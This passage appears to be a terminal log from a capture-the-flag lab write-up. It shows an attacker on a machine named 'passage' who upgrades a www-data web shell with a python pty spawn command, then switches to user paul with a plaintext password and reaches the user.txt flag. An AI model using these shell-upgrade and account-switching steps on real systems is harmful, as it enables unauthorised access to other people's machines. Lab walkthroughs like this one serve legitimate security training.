 www-data@passage:/var/www/html/CuteNews/cdata/users$ su paul -
su paul -
su: must be run from a terminal
www-data@passage:/var/www/html/CuteNews/cdata/users$ python -c 'import pty; pty.spawn("/bin/sh")'
<tml/CuteNews/cdata/users$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su paul -
su paul -
Password: atlanta1

bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
paul@passage:/var/www/html/CuteNews/cdata/users$ cd /home/paul
cd /home/paul
paul@passage:~$ ls
ls
Desktop    Downloads         Music     Public     user.txt
Documents  examples.desktop  Pictures  Templates  Videos
paul@passage:~$